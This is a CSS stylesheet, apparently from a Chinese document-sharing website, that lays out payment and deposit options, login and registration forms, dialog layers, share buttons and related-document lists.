.deposit dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.deposit dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

img.pay_logos {
    vertical-align: middle
}

.tourists dl dd.tourists-pay span.wxStandby {
    background-position: 4px -142px
}

.tourists-btn {
    height: 46px;
    margin: 17px 0;
    text-align: center
}

.tourists-btn a {
    display: inline-block;
    width: 400px;
    height: 40px;
    line-height: 40px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    border-radius: 2px
}

.tourists-btn a:hover {
    color: #fff;
    text-decoration: none;
    background: #036FD4
}

.tourists-desc {
    width: 100%;
    height: auto;
    margin: 20px 0;
    border-top: 1px solid #eaeaea;
    padding-top: 10px
}

.tourists-desc h4 {
    font-size: 16px;
    line-height: 170%
}

.tourists-desc .tourists-fontp {
    line-height: 170%
}

.guestOrder {
    width: 95%;
    height: auto;
    padding: 10px 12px;
    line-height: 170%;
    font-family: "Microsoft YaHei", "\9ed1\4f53", Verdana;
    font-size: 14px;
    border-bottom: 1px #f2f2f2 solid;
    margin: 0 auto
}

.guestOrder a {
    display: inline-block;
    font-size: 14px;
    color: #326FA8
}

.orderSearch {
    width: 80%;
    height: auto;
    overflow: hidden;
    padding: 10px;
    font-size: 14px;
    margin: 0 auto
}

.orderSearch p {
    line-height: 24px;
    font-size: 20px;
    margin-bottom: 12px
}

.orderSearch p input {
    width: 70%;
    height: 34px;
    border-radius: 2px;
    font-size: 14px;
    font-family: "microsoft yahei";
    margin: 10px 0 0;
    padding: 0 10px
}

.orderSearch p.orderSearchBtn {
    width: 100%;
    height: auto;
    overflow: hidden;
    text-align: center
}

.orderSearch a.orderSearchBtn {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px;
    margin-top: 20px
}

.enough {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    font-family: "Microsoft YaHei"
}

.enoughLine {
    width: 100%;
    height: auto;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px
}

.enoughLineP {
    float: left
}

.mr20 {
    margin-right: 20px
}

.font14 {
    font-size: 14px
}

.enoughT {
    width: 100%;
    height: auto;
    margin-bottom: 10px
}

.enoughBtn {
    width: 100%;
    height: auto;
    margin-top: 20px;
    border-top: 1px solid #eaeaea;
    padding: 10px 0;
    text-align: center
}

.enoughBtn a {
    display: inline-block;
    width: 130px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    margin: 0 15px
}

.enoughBtn a:hover {
    text-decoration: none;
    color: #fff
}

.enoughBtn a.enoughBtnN {
    background: #dadada;
    color: #666
}

.viewSuccess {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewSuccess-tit {
    width: 100%;
    height: 64px;
    overflow: hidden;
    line-height: 64px;
    font-size: 24px;
    text-align: center;
    color: #379700
}

.viewSuccess-tit p {
    width: 220px;
    margin: 0 auto
}

.viewSuccess-t {
    width: 100%;
    height: auto;
    overflow: hidden;
    line-height: 170%;
    margin: 10px 0;
    font-size: 14px;
    word-break: break-all;
    word-wrap: break-word
}

.viewSuccess-btn {
    width: 100%;
    height: auto;
    overflow: hidden;
    border-top: 1px solid #dcdcdc;
    padding: 20px 0;
    margin-top: 10px;
    text-align: center
}

.viewSuccess-btn a {
    display: inline-block;
    width: 150px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 2px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 14px
}

.viewSuccess-btn a:hover {
    text-decoration: none;
    color: #fff
}

.hide {
    display: none
}

.deposit {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 10px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.depositLine {
    width: 80%;
    height: auto;
    line-height: 23px;
    font-size: 16px;
    margin: 10px auto;
    text-align: center
}

.depositLine a {
    font-size: 14px
}

.depositNav {
    height: auto;
    overflow: hidden;
    margin-top: 15px;
    padding-left: 10px
}

.depositNav span {
    display: block;
    float: left;
    height: 28px;
    line-height: 28px;
    padding: 0 15px;
    font-size: 12px;
    color: #666;
    cursor: pointer;
    border: 1px #fff solid;
    border-bottom: 1px #F70 solid
}

.depositNav span.navSelect {
    position: relative;
    border-left: 1px #F70 solid;
    border-top: 1px #F70 solid;
    border-right: 1px #F70 solid;
    border-bottom: 1px #fff solid;
    background-color: #fff;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #333;
    z-index: 0
}

.depositNav span img {
    position: relative;
    top: 3px
}

.depositNav span:nth-child(1) img {
    height: 18px
}

.depositBox {
    width: 99.5%;
    height: auto;
    overflow: hidden;
    border: 1px solid #F70;
    margin-top: -1px
}

.deposit-zy {
    width: 90%;
    height: 40px;
    overflow: hidden;
    margin: 20px auto 10px;
    color: #0075d8;
    border: 1px solid #feb900;
    background: #fff4d2;
    padding: 5px 8px;
    font-size: 14px;
    line-height: 18px
}

.deposit-font {
    line-height: 36px
}

.deposit-zy img {
    position: relative;
    top: 2px
}

.deposit-zy a {
    font-weight: 700;
    color: red
}

.deposit-pay {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-pay dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding-bottom: 10px
}

.deposit-pay dl dt {
    float: left;
    width: 100px;
    height: auto;
    line-height: 20px;
    font-size: 14px;
    text-align: right
}

.deposit-pay dl dd {
    padding-left: 110px
}

.deposit-pay dl dd label {
    display: block;
    cursor: pointer
}

.deposit-pay dl dd span {
    display: block;
    float: left;
    width: 50%;
    height: auto;
    line-height: 22px
}

.deposit-pay dl dd span input {
    position: relative;
    top: 2px
}

.deposit-btn {
    width: 90%;
    height: auto;
    overflow: hidden;
    text-align: right;
    margin: 20px auto
}

.deposit-btn a {
    display: inline-block;
    width: 140px;
    height: 36px;
    line-height: 36px;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    text-decoration: none;
    text-align: center
}

.wx-t img {
    display: inline-block !important;
    text-align: right
}

#wx-t {
    width: 220px;
    margin: 10px auto 0
}

.center {
    text-align: center
}

.deposit-pay .pd0 {
    padding-bottom: 0
}

.depositsm {
    padding-left: 27px
}

.deposit-bank {
    width: 96%;
    height: 102px;
    overflow-y: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-bank li {
    float: left;
    width: 30%;
    height: 31px;
    line-height: 31px;
    margin-right: 10px;
    margin-bottom: 5px
}

.deposit-bank li label {
    display: block
}

.deposit-bank li label a {
    text-decoration: none
}

.deposit-bank li label a:hover {
    text-decoration: none
}

.deposit-bank li label input {
    vertical-align: middle
}

.deposit-bank li label img {
    width: 115px;
    vertical-align: middle
}

.deposit-card {
    width: 94%;
    height: auto;
    margin: 0 auto 10px;
    color: #666;
    font-size: 14px
}

.deposit-cardul {
    width: 96%;
    height: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-cardul li {
    float: left;
    height: 31px;
    line-height: 31px;
    margin-bottom: 5px
}

.deposit-cardul li.card01 {
    width: 40%
}

.deposit-cardul li.card02 {
    width: 30%
}

.deposit-cardul li.card03 {
    width: 28%
}

.deposit-cardul li label {
    display: block
}

.deposit-cardul li label a {
    text-decoration: none
}

.deposit-cardul li label a:hover {
    text-decoration: none
}

.deposit-cardul li label input {
    vertical-align: middle
}

.deposit-cardul li label img {
    width: 20px;
    vertical-align: middle
}

.deposit-cardbox {
    width: 100%;
    height: auto
}

.deposit-cardbox dl {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-cardbox dl dt {
    float: left;
    width: 140px;
    line-height: 31px;
    text-align: right;
    font-size: 14px
}

.deposit-cardbox dl dd {
    padding: 0 0 0 150px;
    width: 100%;
    line-height: 30px
}

.deposit-cardbox dl dd label {
    display: inline-block;
    margin-right: 5px
}

.deposit-cardbox dl dd input {
    position: relative;
    top: 2px
}

.deposit-cardbox dl .red {
    color: red
}

.black {
    color: black
}

.cardInput {
    width: 50%
}

.viewSuccess-btn .againBtn {
    background: #ff9c00
}

.ml20 {
    margin-left: 20px
}

.imgCenter {
    width: 180px;
    height: 180px;
    position: relative;
    left: 50%;
    top: 15px;
    margin-left: -90px
}

.layui-layer-title {
    height: 60px !important;
    line-height: 60px !important;
    background: #46a0e1 !important;
    background: linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1)) !important;
    background: -moz-linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -o-linear-gradient(top, #46a0e1, #529CF1) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1') !important;
    font-weight: 400 !important;
    font-size: 24px !important;
    font-family: "Microsoft YaHei";
    color: #fff !important
}

.layui-layer-tab .layui-layer-title {
    border: none !important;
    height: 56px !important;
    line-height: 0 !important;
    overflow: hidden !important;
    padding-left: 10px !important;
    background: linear-gradient(top, #46a0e1, #529CF1);
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1));
    background: -moz-linear-gradient(top, #46a0e1, #529CF1);
    background: -o-linear-gradient(top, #46a0e1, #529CF1);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1');
    font-weight: 400 !important;
    font-size: 18px !important;
    font-family: "Microsoft YaHei"
}

.layui-layer-tab .layui-layer-title .layui-layer-tabnow {
    height: 40px !important;
    border-bottom: 1px solid #fff !important;
    left: 0;
    top: 18px !important;
    left: 16px !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    color: #0080f7 !important;
    line-height: 38px !important
}

.layui-layer-tab .layui-layer-title span {
    line-height: 46px;
    cursor: pointer !important
}

.layui-layer-content {
    font-family: "Microsoft YaHei"
}

.noyul_tip {
    display: block;
    width: 300px;
    margin: 0 auto;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

.title_style {
    height: 40px !important;
    left: 0;
    top: 16px !important;
    left: 16px !important;
    border: none !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    line-height: 38px !important
}

.layui-layer-dialog .layui-layer-content {
    font-size: 24PX !important;
    position: absolute;
    top: 30%
}

.layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -37px !important
}

.howget_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.queryby_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.howget_order img {
    width: 100%
}

.queryby_order img {
    width: 100%
}

.queryby_order p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 20px;
    font-weight: 600
}

#use_coupon {
    margin-left: 48px;
    font-size: 18px;
    line-height: 44px;
    color: #999;
    cursor: pointer
}

.enough p#use_coupon {
    font-size: 18px;
    line-height: 30px;
    color: #6b6b6b;
    cursor: pointer
}

input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 430px;
    padding-left: 10px;
    height: 32px
}

.sure_use {
    display: inline-block;
    height: 34px;
    background: #46a0e1;
    text-align: center;
    line-height: 34px;
    color: #fff;
    width: 50px;
    margin-left: 10px;
    border-radius: 3px;
    cursor: pointer
}

.enough input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 472px;
    padding-left: 10px;
    height: 27px
}

.queryby_order p.p1,
.queryby_order p.p2 {
    margin-top: 30px
}

div#result {
    padding-left: 60px
}

img.img_change {
    margin-left: 8px;
    cursor: pointer
}

@font-face {
    font-family: iconfont;
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot);
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot?#iefix) format('embedded-opentype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.woff) format('woff'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.ttf) format('truetype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.svg#iconfont) format('svg')
}

.iconfont {
    font-family: iconfont !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: .2px;
    -moz-osx-font-smoothing: grayscale
}

.mydefault_right .mod_top {
    text-align: center;
    padding-top: 15px
}

.mydefault_right .mod_top1 {
    padding-top: 18px
}

.mydefault_right .mod_top1 span {
    display: inline-block;
    width: 39%;
    padding-left: 5px
}

input:focus {
    outline: none
}

.mydefault_right .home_lo_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    margin: 0;
    color: #999;
    margin-top: 4px;
    font-size: 16px;
    margin-bottom: 11px;
    background: rgb(242, 242, 242);
    border-radius: 4px
}

input#chAgree {
    float: left;
    margin-top: 9px;
    margin-left: 22px;
    margin-right: 4px
}

.mydefault_right .mod_top label {
    float: left
}

.login_way {
    width: 300px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto
}

.login_way .login_way_div {
    width: 33%;
    float: left;
    text-align: center
}

.login_way_divsmall {
    float: left;
    text-align: center
}

.login_way_divsmall img {
    cursor: pointer;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    margin-right: 6px
}

.other_login_way {
    width: 500px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto;
    height: 73px
}

#userTip {
    position: absolute;
    right: 0px;
    top: 15px
}

.login_form .three3_div {
    text-align: center
}

.other_login_way .three3_div {
    width: 33%;
    float: left
}

#free_uname a {
    color: #333
}

.btn_jubao a {
    color: #333
}

.send_yzm {
    height: 42px;
    border: none;
    background: #6FA0D0;
    background-position: -3px -1px;
    border-radius: 3px;
    color: #fff
}

.login_top {
    background: #fff;
    height: 78px;
    margin-top: 20px;
    line-height: 78px;
    padding: 0 160px 0 20px
}

.home_reg_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: rgb(110, 160, 208);
    border-radius: 4px;
    margin: 20px 0 20px 0;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.login_top1 {
    font-size: 40px;
    width: 60%;
    color: #666
}

.login_top .login_top2 {
    font-size: 18px;
    width: 37%;
    position: relative;
    top: -79px;
    left: 800px
}

.login_main {
    background: #fafafa;
    text-align: center
}

.login_form {
    width: 60%;
    margin: 0 auto;
    padding-top: 80px;
    margin-bottom: 35px;
    padding-bottom: 40px
}

.login_main .inp {
    width: 400px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    font-size: 16px;
    padding-left: 50px;
    line-height: 50px;
    margin-bottom: 31px;
    box-sizing: border-box
}

.login_main .wx_login {
    width: 30%;
    color: #fff;
    font-size: 20px;
    background: #5cbe2d;
    height: 40px;
    border: none
}

.login_main .ok {
    width: 400px;
    height: 60px;
    background: rgb(110, 160, 208);
    opacity: 1;
    border-radius: 4px;
    font-size: 22px;
    color: rgb(255, 255, 255);
    margin-left: 135px
}

.register_m {
    width: 400px;
    mergin: 0 auto
}

.other_way {
    text-align: center;
    width: 60%;
    margin: 0 auto;
    color: #666;
    font-size: 20px;
    margin-top: 56px;
    margin-bottom: 25px
}

.login_bottom {
    width: 60%;
    margin: 0 auto;
    text-align: left
}

.register_main {
    display: flex;
    background: #fafafa;
    padding: 30px;
    padding: 35px 30px 60px 30px;
    margin-bottom: 100px;
    text-align: center
}

.register_main>div {
    width: 400px;
    margin: 0 auto;
    text-align: center
}

.register_main .inp {
    width: 400px;
    height: 50px;
    line-height: 50px;
    color: #666;
    padding-left: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-bottom: 18px;
    box-sizing: border-box
}

#altercode {
    width: 210px
}

.reg_right h3 {
    line-height: 120px;
    text-align: center
}

.register_main .ok {
    background: #6FA0D0;
    color: #fff;
    width: 222px;
    height: 37px;
    border-radius: 3px;
    font-size: 16px;
    margin-left: 0px;
    margin-top: 15px
}

input.yz-sendyz {
    width: 120px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-left: 10px
}

.getpass .inp {
    width: 299px
}

.wxlogin_wrap {
    margin: 0px auto;
    width: 550px;
    color: #666;
    border: 1px solid #ddd;
    margin-bottom: 20px;
    border-radius: 10px
}

.wxlogin_wrap ul {
    list-style: none;
    width: 100%
}

.wxlogin_wrap .tab li {
    float: left;
    width: 274.5px;
    font-size: 16px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    background-color: #fafafa
}

.wxlogin_wrap .tab li.active {
    background: #6FA0D0;
    background-position: -3px -1px;
    color: #fff
}

.wxlogin_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .product .main a img {
    vertical-align: top
}

.wxlogin_wrap .product .main {
    display: none;
    text-align: center
}

.wxlogin_wrap .product .main span {
    display: inline-block;
    width: 150px;
    text-align: right;
    color: #666;
    margin-right: 19px;
    font-weight: bold
}

.wxlogin_wrap .product .main1 {
    padding: 60px 90px;
    text-align: left;
    padding-left: 39px
}

.wxlogin_wrap .product .main2 {
    padding: 20px 0;
    text-align: left;
    padding-left: 20px
}

.wxlogin_wrap .product .main1 .inp {
    width: 222px;
    font-size: 14px;
    border-radius: 4px
}

.wxlogin_wrap .product .main2 .inp {
    width: 240px;
    font-size: 14px;
    border-radius: 4px;
    margin-bottom: 20px
}

.wxlogin_wrap .product .main2 input.inp.wp35.wx_yzm1.mt4 {
    width: 140px
}

.wxlogin_wrap .product .main2 input#vcode {
    width: 140px
}

.wxlogin_wrap .product .main.selected {
    display: block
}

.wxlogin_main {
    text-align: center;
    margin-bottom: 60px
}

.wx_title {
    display: inline-block;
    width: 550px;
    margin: 0 auto;
    line-height: 60px;
    font-size: 22px;
    text-align: left;
    color: #666;
    margin-top: 30px
}

.wx_title img {
    vertical-align: middle
}

#wxlogin {
    text-align: center;
    background: #323232
}

#wxlogin div {
    background: #000;
    width: 70%;
    margin: 0 auto;
    border-radius: 50px;
    line-height: 21px;
    padding: 10px;
    margin-top: 20px;
    color: #fff
}

#wxlogin>p {
    font-size: 24px;
    margin-top: 30px;
    color: #fff;
    margin-bottom: 20px
}

.wxlogin_wrap .ok {
    background: #6FA0D0;
    color: #fff;
    width: 160px;
    text-align: center;
    border: none;
    height: 37px;
    border-radius: 3px;
    font-size: 16px
}

.wx_yzm1 {}

#account_list_li {
    height: 40px;
    line-height: 40px;
    margin-left: 20px;
    background: #FAFAFA;
    width: 260px;
    color: #666666;
    padding-left: 10px;
    box-sizing: border-box;
    margin-bottom: 15px;
    border-radius: 3px
}

#msg_gobing {
    font-size: 16px;
    margin-left: 10px
}

#msg_gobing:hover {
    color: #125F98
}

#sure_select {
    display: inline-block;
    width: 260px;
    margin: 0 auto;
    background: #6FA0D0;
    margin-left: 20px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    border-radius: 4px;
    cursor: pointer;
    margin-top: 10px
}

.wx_yzm {
    background: #6FA0D0;
    color: #fff;
    height: 35px;
    width: 100px;
    border-radius: 3px;
    font-size: 14px;
    margin-left: 3px;
    border: none
}

#login_sel .layui-layer-setwin {
    right: 37px;
    top: 32px
}

.step_getpass1 {
    display: block
}

.step_getpass2 {
    display: none;
    text-align: left
}

.step_getpass2 span {
    display: inline-block;
    width: 300px;
    text-align: right
}

.getpass_form font {
    margin-left: 22%
}

.getpass_step2_btn {
    margin-left: 344px
}

.register_main .input_logo {
    position: absolute;
    bottom: 34px;
    left: 13px;
    _top: 13px
}

.login_main .input_logo {
    position: absolute;
    bottom: 42px;
    left: 15px;
    _top: 13px
}

.doc_center {
    width: 1130px;
    margin: 0 auto;
    font-family: PingFangSC-Medium;
    color: black
}

.doc_center_top {
    font-size: 20px;
    border-bottom: 2px solid #ddd;
    padding: 10px
}

.doc_center_p {
    line-height: 40px;
    font-family: PingFangSC-Medium;
    font-size: 22px;
    letter-spacing: 0;
    text-align: left
}

.doc_type {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 20px 20px 40px 20px;
    border-bottom: 10px solid #f5f5f5;
    color: #666;
    font-size: 18px
}

.doc_center_p span {
    color: #689BCE;
    margin-right: 20px
}

.doc_type>div {
    width: 25%;
    line-height: 30px
}

.doc_weigui {
    padding: 40px 20px;
    line-height: 33px;
    color: #666;
    font-size: 19px
}

.doccenter_wrap {
    margin: 0px auto;
    width: 100%;
    color: #666;
    border-bottom: 10px solid #f5f5f5;
    margin-bottom: 20px
}

.doccenter_wrap ul {
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #ddd
}

.doccenter_wrap .tab li {
    float: left;
    width: 100px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer
}

.doccenter_wrap .tab li.active {
    background: url(https://static.taodocs.com/img/bg1.png) no-repeat;
    background-position: -3px -1px;
    color: #fff
}

.doccenter_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .product .main a img {
    vertical-align: top
}

.doccenter_wrap .product .main {
    display: none;
    text-align: center
}

.doccenter_wrap .product .main span {
    display: inline-block;
    width: 88px;
    text-align: right
}

.doccenter_wrap .product .main.selected {
    display: block
}

.day_flex {
    display: flex;
    justify-content: space-between;
    padding: 20px
}

.day_flex>div {
    width: 33.3%;
    padding: 10px 0
}

.day_flex>div:nth-child(1),
.day_flex>div:nth-child(2) {
    border-right: 1px solid #ddd
}

.day_flex>div>p:nth-child(1),
.day_flex>div>p:nth-child(2) {
    line-height: 45px;
    font-size: 22px
}

.day_flex>div>p:nth-child(1) {
    color: #999
}

.day_flex>div>p:nth-child(2) {
    color: #000
}

.day_flex>div>p:nth-child(3),
.day_flex>div>p:nth-child(4) {
    line-height: 25px;
    font-size: 17px;
    color: #999
}

.mouth_div {
    height: 200px
}

.li_input>input {
    width: 154px;
    height: 33px;
    float: left;
    margin-top: 9px;
    margin-left: 20px
}

.btn_doccenter {
    display: inline-block;
    width: 60px;
    height: 32px;
    background: #659acd;
    vertical-align: middle;
    line-height: 30px;
    color: #fff
}

#sc_layer {
    text-align: center
}

#sc_layer1 {
    text-align: left;
    padding-left: 30px
}

#sc_layer input,
#sc_layer input.ok,
#sc_layer1 input,
#sc_layer1 input.ok {
    width: 280px;
    height: 42px;
    margin: 20px 0 0 0;
    border: 1px solid #ddd;
    background: #F2F2F2;
    font-size: 16px;
    color: #969696;
    font-weight: 500;
    border-radius: 6px;
    padding-left: 20px
}

#sc_layer input.sc_dl_btn {
    margin-top: 50px;
    font-size: 18px
}

#sc_layer input.ok,
#sc_layer1 input.ok {
    padding-left: 0 !important;
    width: 300px
}

.demo-class .top1 {
    margin: 50px 0 0 0 !important
}

#yzm_input {
    width: 130px !important
}

#sc_layer1 #sure_re {
    background: rgb(110, 160, 208);
    opacity: 1;
    color: #FFFFFF;
    margin: 50px 0 0 0 !important;
    font-size: 18px !important
}

.demo-class .layui-layer-title {
    border-radius: 10px 10px 0 0 !important;
    height: 50px !important;
    line-height: 50px !important;
    padding-left: 40px;
    font-size: 18px !important
}

.demo-class {
    border-radius: 10px !important
}

.demo-class .sc_reg {
    text-align: right;
    margin-right: 30px;
    margin-top: 20px;
    color: #969696
}

.sc_close {
    position: relative
}

.sc_yz-sendyz {
    width: 130px !important;
    margin-left: 20px !important;
    padding-left: 0px !important
}

.demo-class .layui-layer-setwin {
    display: inline-block !important;
    background: url("/img/close.png") no-repeat !important;
    width: 16px !important;
    height: 16px !important;
    cursor: pointer !important;
    right: 30px !important
}

.shouye form .inp {
    font-size: 14px;
    padding-left: 12px;
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: #fff;
    border: 1px solid rgb(219, 219, 219);
    border-radius: 4px;
    margin-bottom: 15px;
    box-sizing: border-box
}

.shouye {
    text-align: center
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #666
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #666
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #666
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #666
}

.fixed_top_sc {
    float: left;
    line-height: 54px;
    margin-right: 15px;
    margin-left: 30px
}

#fixed_top_down {
    background: #F7B500 !important;
    border: none;
    width: 131px;
    margin-left: 68px;
    font-family: Microsoft YaHei;
    color: #fff;
    font-size: 20px
}

.yellowside {
    display: inline-block;
    width: 100%;
    border-left: 2px solid #409EFF;
    color: #409EFF !important
}

.Pay_Way p {
    margin: 0
}

.Pay_Way .flex_wrap {
    display: flex;
    justify-content: space-around;
    padding-top: 40px
}

.Pay_Way .flex_left {
    width: 20%
}

.Pay_Way .flex_right {
    width: 75%
}

.Pay_Way .flex_right_title {
    font-size: 18px;
    color: #414141;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.Pay_Way .flex_right_price {
    font-size: 16px;
    line-height: 36px
}

.Pay_Way .flex_right_size {
    color: #999999
}

.Pay_Way .pay_btn {
    background: #409EFF;
    color: #fff;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

.Pay_Way .pay_success {
    color: #000;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

#saomatip {
    color: #fff
}

.share_img {
    width: 20px;
    vertical-align: -16px
}

.share_img2 {
    width: 20px;
    vertical-align: -16px
}

.share_div {
    top: -40px;
    left: 31px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

.share_div2 {
    top: 50px;
    left: -9px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

#qrcode1 img,
#qrcode6 img {
    margin: 0 auto
}

#qrcode6 img {
    width: 120px
}

#qrcode1,
#qrcode6 {
    position: absolute;
    top: -207px;
    left: 56px;
    padding: 20px;
    background: #fff;
    border: 1px solid #ddd;
    z-index: 999;
    width: 131px;
    border-radius: 10px
}

.share_wx,
.share_wx2 {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -44px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_wb {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -22px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_qq {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: 0px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.close_share {
    margin-left: 20px
}

.close_share2 {}

.showproduct_docinfo {
    display: inline-block;
    height: 100%;
    width: 48px;
    text-align: justify;
    text-align-last: justify
}

.normal-screen #showproduct .footer {
    margin: auto;
    text-align: center;
    width: 100%;
    font-size: 12px;
    clear: both;
    background: #2C2C30;
    position: relative;
    padding-bottom: 50px;
    padding-top: 50px;
    border-top: 1px solid #ddd
}

.normal-screen #showproduct .footer .copyright {
    margin: 5px auto 0px auto
}

#other_doc_mod {
    padding: 0
}

#other_doc_mod ul.list1 li {
    width: 33%;
    float: left;
    overflow: hidden;
    text-align: left;
    position: relative;
    position: relative;
    height: 36px;
    line-height: 36px;
    box-sizing: border-box
}

#other_doc_mod ul.list1 li a {
    display: inline-block;
    width: 90%
}

#other_doc_mod ul.list1 li a span.s1 {
    float: right;
    margin-right: 20px
}

#other_doc_mod ul.list1 li a span.s2 {
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px;
    display: inline-block;
    max-width: 194px
}

#other_doc_mod ul.list1 li img {
    vertical-align: 6px
}

#other_doc_mod ul.list1 li p {
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: left
}

#other_doc_mod ul.list1 li a {
    color: #666666
}

#other_doc_mod img.pdoc {
    width: 99px;
    height: 120px;
    margin-bottom: 10px
}

#other_doc_mod ul.list1 li a i {
    font-style: normal;
    font-size: 12px;
    top: 98px;
    right: 9px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

